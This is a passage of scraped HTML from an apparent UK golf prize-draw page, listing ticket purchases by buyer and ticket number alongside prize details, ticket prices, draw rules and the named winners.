2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">639</td></tr><tr><td class="date">June 11, 2024 8:58 pm</td><td class="username">DAVID ANDERSON</td><td class="ticket_number">437</td></tr><tr><td class="date">June 11, 2024 8:58 pm</td><td class="username">DAVID ANDERSON</td><td class="ticket_number">517</td></tr><tr><td class="date">June 11, 2024 8:58 pm</td><td class="username">DAVID ANDERSON</td><td class="ticket_number">619</td></tr><tr><td class="date">June 11, 2024 8:51 pm</td><td class="username">Brian Middler</td><td class="ticket_number">432</td></tr><tr><td class="date">June 11, 2024 8:51 pm</td><td class="username">Brian Middler</td><td class="ticket_number">362</td></tr><tr><td class="date">June 11, 2024 8:51 pm</td><td class="username">Brian Middler</td><td class="ticket_number">260</td></tr><tr><td class="date">June 11, 2024 8:48 pm</td><td class="username">Brian Thomson</td><td class="ticket_number">149</td></tr><tr><td class="date">June 11, 2024 8:48 pm</td><td class="username">Brian Thomson</td><td class="ticket_number">318</td></tr><tr><td class="date">June 11, 2024 8:48 pm</td><td class="username">Brian Thomson</td><td class="ticket_number">646</td></tr><tr><td class="date">June 11, 2024 8:47 pm</td><td class="username">STUART MCKENZIE</td><td class="ticket_number">621</td></tr><tr><td class="date">June 11, 2024 8:47 pm</td><td class="username">STUART MCKENZIE</td><td class="ticket_number">337</td></tr><tr><td class="date">June 11, 2024 8:47 pm</td><td class="username">STUART MCKENZIE</td><td class="ticket_number">9</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">464</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">55</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">93</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">95</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">176</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">347</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">358</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">607</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">474</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">440</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">David Clark</td><td class="ticket_number">710</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">David Clark</td><td class="ticket_number">544</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">David Clark</td><td class="ticket_number">308</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">George Watt</td><td class="ticket_number">718</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">George Watt</td><td class="ticket_number">422</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">George Watt</td><td class="ticket_number">673</td></tr><tr><td class="date">June 11, 2024 8:42 pm</td><td class="username">Lynsey Adam</td><td class="ticket_number">650</td></tr><tr><td class="date">June 11, 2024 8:42 pm</td><td class="username">Lynsey Adam</td><td class="ticket_number">624</td></tr><tr><td class="date">June 11, 2024 8:42 pm</td><td class="username">Lynsey Adam</td><td class="ticket_number">569</td></tr><tr><td class="date">June 11, 2024 8:40 pm</td><td class="username">Darren Raeburn</td><td class="ticket_number">197</td></tr><tr><td class="date">June 11, 2024 8:40 pm</td><td class="username">Darren Raeburn</td><td class="ticket_number">377</td></tr><tr><td class="date">June 11, 2024 8:40 pm</td><td class="username">Darren Raeburn</td><td class="ticket_number">665</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">45</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">53</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">94</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">199</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">250</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">21</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">378</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">420</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">574</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">329</td></tr>	
	<tr class="start">
			<td class="date">June 11, 2024 7:40 pm</td><td class="started">Competition started</td>	</tr>
</table></div></div></div></div>
</div></div></div></section><section id="brxe-haxega" class="brxe-section"><div id="brxe-izysdc" class="brxe-container box-shadow--l"><?xml encoding="UTF-8"><div id="brxe-yxbwuf" data-script-id="yxbwuf" class="brxe-tabs-nested" data-open-tab="0"><div id="brxe-cdannm" class="brxe-block tab-menu" role="tablist"><div id="brxe-zitfsn" class="brxe-div tab-title" role="tab" aria-selected="true" tabindex="0" aria-controls="brxe-mqwgtd"><h3 id="brxe-fycuyz" class="brxe-text-basic">Prize Details</h3></div></div><div id="brxe-guvjto" class="brxe-block tab-content"><div id="brxe-mqwgtd" class="brxe-block tab-pane" role="tabpanel" aria-labelledby="brxe-zitfsn" tabindex="0"><div id="brxe-nuirve" class="brxe-product-content"><h2>EACH ENTRY GETS YOU IN ALL 3 DRAWS!</h2>
<h3><span style="color: #ff00ff;">&pound;1500+</span>&nbsp;of awesome golf prizes!</h3>
<p>&nbsp;</p>
<p><strong>Draw Type;</strong><br>
Wheel of names LIVE draw as soon as it sells out<br>
GUARANTEED TO BE DRAWN on Monday 17th June at 5pm no matter how many tickets are left</p>
<p>&nbsp;</p>
<p><strong><span style="color: fuchsia;">GUARANTEED DRAWS &ndash; NO ROLLOVERS EVER!</span></strong></p>
<p>&nbsp;</p>
<p><b>Prize Details:</b></p>
<h2>3 chances to win with each entry!</h2>
<p>&nbsp;</p>
<p><strong>Draw 1: <b>Choice of 2024 Driver</b><br>
</strong></p>
<p>Take your pick from the newest models of driver from the likes of Cobra, Callaway, Ping, Taylormade, Mizuno and Titleist.<br>
Includes all models and non-upcharge shaft and grip</p>
<p>Prize includes UK wide postage for the winner.</p>
<p>Alternative of &pound;400.00 Shop credit at Dunes Golf Centre or <a href="https://www.dunesgolfshop.co.uk/">dunesgolfshop.co.uk&nbsp;</a></p>
<p>&nbsp;</p>
<p><b>Draw 2: Set of 3 Wedges<br>
</b>Choose from 3 x Taylormade MG4 or 3 x Titleist SM10 or 3 x Ping S159</p>
<p>Prize includes UK wide postage for the winner.</p>
<p>Alternative of &pound;400.00 Shop credit at Dunes Golf Centre or <a href="https://www.dunesgolfshop.co.uk/">dunesgolfshop.co.uk</a></p>
<p>&nbsp;</p>
<p><b>Draw 3: Scotty Cameron Super Select Putter<br>
</b>Choose from any available Scotty Cameron Super Select Putter.</p>
<p>Prize includes UK wide postage for the winner.</p>
<p>Alternative of &pound;375.00 Shop credit at Dunes Golf Centre or <a href="https://www.dunesgolfshop.co.uk/">dunesgolfshop.co.uk</a></p>
<p>&nbsp;</p>
<p><b>Ticket Details;</b><br>
Tickets &pound;5.00 each<br>
<strong>Multibuy Discounts:</strong><br>
3 for &pound;9.99 = 9 Entries in Total<br>
6 for &pound;18.00 &ndash; 18 Entries in Total<br>
10 for &pound;27.90 &ndash; 30 Entries in Total</p>
<p>&nbsp;</p>
<p><b>Draw Details;<br>
</b>1 &ndash; Select The Number Of Tickets You Wish To Buy<br>
2 &ndash; Proceed To Checkout / Cart and login or create an account<br>
3 &ndash; The Draw will be made live on Facebook and Youtube at the specified time above</p>
</div></div><div id="brxe-ikldby" class="brxe-block tab-pane" role="tabpanel" tabindex="0"><div id="brxe-epzqip" data-script-id="epzqip" class="brxe-code text--s">
	
	<p>Competition has finished</p>
	
		   <p>Competition winners are: <span>Brian Forrest</span>, <span>Nick Davis</span>, <span>Derek Rosie</span></p>
		
									
	

<table>
	<thead>
		<tr>
			<th><h4>Date</h4></th>
			<th><h4>User</h4></th>
							<th><h4>Ticket number</h4></th>
								</tr>
	</thead>
	<tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">158</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">221</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">504</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">236</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">332</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">346</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">366</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">559</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">150</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">604</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">77</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">693</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">514</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">17</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">123</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">278</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">447</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">681</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">614</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">668</td></tr><tr><td class="date">June 17, 2024 4:24 pm</td><td class="username">GLENN BANNERMAN</td><td class="ticket_number">564</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">235</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">561</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">657</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">596</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">588</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">575</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">428</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">258</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">672</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">676</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">690</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">206</td></tr><tr><td class="date">June 17, 2024 4:03 pm</td><td class="username">Stewart Allison</td><td class="ticket_number">11</td></tr><tr><td class="date">June 17, 2024 4:03 pm</td><td class="username">Stewart Allison</td><td class="ticket_number">631</td></tr><tr><td class="date">June 17, 2024 4:03 pm</td><td class="username">Stewart Allison</td><td class="ticket_number">651</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">5</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">553</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">372</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">746</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">702</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">688</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">381</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">44</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">272</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">112</td></tr><tr><td class="date">June 17, 2024 3:58 pm</td><td class="username">Craig Thom</td><td class="ticket_number">196</td></tr><tr><td class="date">June 17, 2024 3:58 pm</td><td class="username">Craig Thom</td><td class="ticket_number">509</td></tr><tr><td class="date">June 17, 2024 3:58 pm</td><td class="username">Craig Thom</td><td class="ticket_number">449</td></tr><tr><td class="date">June 17, 2024 3:57 pm</td><td class="username">Kenny Slessor</td><td class="ticket_number">104</td></tr><tr><td class="date">June 17, 2024 3:57 pm</td><td class="username">Kenny Slessor</td><td class="ticket_number">734</td></tr><tr><td class="date">June 17, 2024 3:57 pm</td><td class="username">Kenny Slessor</td><td class="ticket_number">331</td></tr><tr><td class="date">June 17, 2024 3:54 pm</td><td class="ticket_number">240</td></tr><tr><td class="date">June 17, 2024 3:54 pm</td><td class="ticket_number">257</td></tr><tr><td class="date">June 17, 2024 3:54 pm</td><td class="ticket_number">667</td></tr><tr><td class="date">June 17, 2024 3:53 pm</td><td class="username">b.coghill@mac.com</td><td class="ticket_number">84</td></tr><tr><td class="date">June 17, 2024 3:53 pm</td><td class="username">b.coghill@mac.com</td><td class="ticket_number">443</td></tr><tr><td class="date">June 17, 2024 3:53 pm</td><td class="username">b.coghill@mac.com</td><td class="ticket_number">42</td></tr><tr><td class="date">June 17, 2024 3:53 pm</td><td class="ticket_number">609</td></tr><tr><td class="date">June 17, 2024 3:50 pm</td><td class="ticket_number">538</td></tr><tr><td class="date">June 17, 2024 3:50 pm</td><td class="ticket_number">616</td></tr><tr><td class="date">June 17, 2024 3:50 pm</td><td class="ticket_number">617</td></tr><tr><td class="date">June 17, 2024 3:49 pm</td><td class="ticket_number">134</td></tr><tr><td class="date">June 17, 2024 3:49 pm</td><td class="ticket_number">220</td></tr><tr><td class="date">June 17, 2024 3:49 pm</td><td class="ticket_number">233</td></tr><tr><td class="date">June 17, 2024 3:46 pm</td><td class="ticket_number">62</td></tr><tr><td class="date">June 17, 2024 3:46 pm</td><td class="ticket_number">142</td></tr><tr><td class="date">June 17, 2024 3:46 pm</td><td class="ticket_number">576</td></tr><tr><td class="date">June 17, 2024 3:26 pm</td><td class="username">Bruce Main</td><td class="ticket_number">216</td></tr><tr><td class="date">June 17, 2024 3:26 pm</td><td class="username">Bruce Main</td><td class="ticket_number">496</td></tr><tr><td class="date">June 17, 2024 3:26 pm</td><td class="username">Bruce Main</td><td class="ticket_number">238</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">654</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">566</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">520</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">419</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">174</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">30</td></tr><tr><td class="date">June 17, 2024 2:49 pm</td><td class="username">Jack Grigor</td><td class="ticket_number">139</td></tr><tr><td class="date">June 17, 2024 2:49 pm</td><td class="username">Jack Grigor</td><td class="ticket_number">88</td></tr><tr><td class="date">June 17, 2024 2:49 pm</td><td class="username">Jack Grigor</td><td class="ticket_number">151</td></tr><tr><td class="date">June 17, 2024 2:47 pm</td><td class="username">George Moore</td><td class="ticket_number">147</td></tr><tr><td class="date">June 17, 2024 2:47 pm</td><td class="username">George Moore</td><td class="ticket_number">223</td></tr><tr><td class="date">June 17, 2024 2:47 pm</td><td class="username">George Moore</td><td class="ticket_number">153</td></tr><tr><td class="date">June 17, 2024 2:19 pm</td><td class="username">Ashley Ritchie</td><td class="ticket_number">195</td></tr><tr><td class="date">June 17, 2024 2:19 pm</td><td class="username">Ashley Ritchie</td><td class="ticket_number">711</td></tr><tr><td class="date">June 17, 2024 2:19 pm</td><td class="username">Ashley Ritchie</td><td class="ticket_number">748</td></tr><tr><td class="date">June 17, 2024 2:08 pm</td><td class="username">David Anderson jnr</td><td class="ticket_number">105</td></tr><tr><td class="date">June 17, 2024 2:08 pm</td><td class="username">David Anderson jnr</td><td class="ticket_number">244</td></tr><tr><td class="date">June 17, 2024 2:08 pm</td><td class="username">David Anderson jnr</td><td class="ticket_number">254</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">290</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">389</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">256</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">247</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">128</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">513</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">515</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">522</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">744</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">295</td></tr><tr><td class="date">June 17, 2024 1:06 pm</td><td class="username"></td><td class="ticket_number">480</td></tr><tr><td class="date">June 17, 2024 1:06 pm</td><td class="username"></td><td class="ticket_number">380</td></tr><tr><td class="date">June 17, 2024 1:06 pm</td><td class="username"></td><td class="ticket_number">423</td></tr><tr><td class="date">June 17, 2024 12:53 pm</td><td class="username"></td><td class="ticket_number">298</td></tr><tr><td class="date">June 17, 2024 12:53 pm</td><td class="username"></td><td class="ticket_number">302</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">678</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">122</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">468</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">552</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">602</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">726</td></tr><tr><td class="date">June 17, 2024 12:01 pm</td><td class="username">Graham Reid</td><td class="ticket_number">704</td></tr><tr><td class="date">June 17, 2024 12:01 pm</td><td class="username">Graham Reid</td><td class="ticket_number">645</td></tr><tr><td class="date">June 17, 2024 12:01 pm</td><td class="username">Graham Reid</td><td class="ticket_number">402</td></tr><tr><td class="date">June 17, 2024 11:37 am</td><td class="username">Russell Murray</td><td class="ticket_number">652</td></tr><tr><td class="date">June 17, 2024 11:37 am</td><td class="username">Russell Murray</td><td class="ticket_number">263</td></tr><tr><td class="date">June 17, 2024 11:37 am</td><td class="username">Russell Murray</td><td class="ticket_number">201</td></tr><tr><td class="date">June 17, 2024 10:58 am</td><td class="username">Alexander Taylor</td><td class="ticket_number">90</td></tr><tr><td class="date">June 17, 2024 10:58 am</td><td class="username">Alexander Taylor</td><td class="ticket_number">92</td></tr><tr><td class="date">June 17, 2024 10:58 am</td><td class="username">Alexander Taylor</td><td class="ticket_number">219</td></tr><tr><td class="date">June 17, 2024 10:09 am</td><td class="username">Craig Milne</td><td class="ticket_number">587</td></tr><tr><td class="date">June 17, 2024 10:09 am</td><td class="username">Craig Milne</td><td class="ticket_number">694</td></tr><tr><td class="date">June 17, 2024 10:09 am</td><td class="username">Craig Milne</td><td class="ticket_number">310</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">37</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">191</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">274</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">371</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">598</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">482</td></tr><tr><td class="date">June 17, 2024 9:50 am</td><td class="username">Darren Mckenzie</td><td class="ticket_number">438</td></tr><tr><td class="date">June 17, 2024 9:50 am</td><td class="username">Darren Mckenzie</td><td class="ticket_number">22</td></tr><tr><td class="date">June 17, 2024 9:50 am</td><td class="username">Darren Mckenzie</td><td class="ticket_number">601</td></tr><tr><td class="date">June 17, 2024 9:47 am</td><td class="username">Rayner Sim</td><td class="ticket_number">707</td></tr><tr><td class="date">June 17, 2024 9:47 am</td><td class="username">Rayner Sim</td><td class="ticket_number">394</td></tr><tr><td class="date">June 17, 2024 9:47 am</td><td class="username">Rayner Sim</td><td class="ticket_number">73</td></tr><tr><td class="date">June 17, 2024 9:46 am</td><td class="username">ALLAN MAITLAND</td><td class="ticket_number">463</td></tr><tr><td class="date">June 17, 2024 9:46 am</td><td class="username">ALLAN MAITLAND</td><td class="ticket_number">534</td></tr><tr><td class="date">June 17, 2024 9:46 am</td><td class="username">ALLAN MAITLAND</td><td class="ticket_number">12</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">597</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">369</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">406</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">465</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">535</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">507</td></tr><tr><td class="date">June 16, 2024 9:36 pm</td><td class="username">Alexander Mitchell</td><td class="ticket_number">152</td></tr><tr><td class="date">June 16, 2024 9:36 pm</td><td class="username">Alexander Mitchell</td><td class="ticket_number">170</td></tr><tr><td class="date">June 16, 2024 9:36 pm</td><td class="username">Alexander Mitchell</td><td class="ticket_number">384</td></tr><tr><td class="date">June 16, 2024 9:14 pm</td><td class="username">Martin Buchan</td><td class="ticket_number">653</td></tr><tr><td class="date">June 16, 2024 9:14 pm</td><td class="username">Martin Buchan</td><td class="ticket_number">470</td></tr><tr><td class="date">June 16, 2024 9:14 pm</td><td class="username">Martin Buchan</td><td class="ticket_number">29</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">33</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">43</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">435</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">492</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">519</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">729</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">83</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">262</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">292</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">311</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">484</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">486</td></tr><tr><td class="date">June 16, 2024 4:27 pm</td><td class="username">Brian Moir</td><td class="ticket_number">593</td></tr><tr><td class="date">June 16, 2024 4:27 pm</td><td class="username">Brian Moir</td><td class="ticket_number">446</td></tr><tr><td class="date">June 16, 2024 4:27 pm</td><td class="username">Brian Moir</td><td class="ticket_number">255</td></tr><tr><td class="date">June 16, 2024 3:25 pm</td><td class="username">wayne heatherill</td><td class="ticket_number">348</td></tr><tr><td class="date">June 16, 2024 2:30 pm</td><td class="username">Stewart bennie</td><td class="ticket_number">20</td></tr><tr><td class="date">June 16, 2024 2:30 pm</td><td class="username">Stewart bennie</td><td class="ticket_number">281</td></tr><tr><td class="date">June 16, 2024 2:30 pm</td><td class="username">Stewart bennie</td><td class="ticket_number">543</td></tr><tr><td class="date">June 16, 2024 1:44 pm</td><td class="username">Mr Brian R Mutch</td><td class="ticket_number">451</td></tr><tr><td class="date">June 16, 2024 1:44 pm</td><td class="username">Mr Brian R Mutch</td><td class="ticket_number">231</td></tr><tr><td class="date">June 16, 2024 1:44 pm</td><td class="username">Mr Brian R Mutch</td><td class="ticket_number">67</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">144</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">324</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">454</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">478</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">660</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">686</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">169</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">215</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">328</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">625</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">548</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">683</td></tr><tr><td class="date">June 16, 2024 1:00 pm</td><td class="username">Rich Carsey</td><td class="ticket_number">205</td></tr><tr><td class="date">June 16, 2024 1:00 pm</td><td class="username">Rich Carsey</td><td class="ticket_number">349</td></tr><tr><td class="date">June 16, 2024 1:00 pm</td><td class="username">Rich Carsey</td><td class="ticket_number">592</td></tr><tr><td class="date">June 16, 2024 12:17 pm</td><td class="username">Keith Bannerman</td><td class="ticket_number">732</td></tr><tr><td class="date">June 16, 2024 12:17 pm</td><td class="username">Keith Bannerman</td><td class="ticket_number">573</td></tr><tr><td class="date">June 16, 2024 12:17 pm</td><td class="username">Keith Bannerman</td><td class="ticket_number">455</td></tr><tr><td class="date">June 16, 2024 12:10 pm</td><td class="username">mark fraser</td><td class="ticket_number">633</td></tr><tr><td class="date">June 16, 2024 12:10 pm</td><td class="username">mark fraser</td><td class="ticket_number">556</td></tr><tr><td class="date">June 16, 2024 12:10 pm</td><td class="username">mark fraser</td><td class="ticket_number">506</td></tr><tr><td class="date">June 16, 2024 12:00 pm</td><td class="username">Paul Fairley</td><td class="ticket_number">162</td></tr><tr><td class="date">June 16, 2024 12:00 pm</td><td 